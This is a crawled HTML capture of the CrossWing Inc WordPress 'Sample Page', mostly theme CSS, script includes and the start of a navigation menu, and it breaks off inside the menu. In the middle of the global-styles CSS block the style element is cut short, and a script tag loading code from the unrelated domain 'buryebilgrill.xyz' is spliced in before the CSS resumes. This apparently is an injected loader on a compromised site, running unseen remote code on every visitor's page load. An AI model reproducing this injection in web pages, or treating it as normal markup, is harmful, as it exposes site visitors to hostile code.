

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/sample-page/
body_size: 9715
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>Sample Page &#8211; CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Sample Page Comments Feed" href="https://crosswing.com/sample-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crosswing.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crosswing.com/sample-page/" />
<link rel="alternate" type="application/json+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2Fsample-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2Fsample-page%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-2 wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
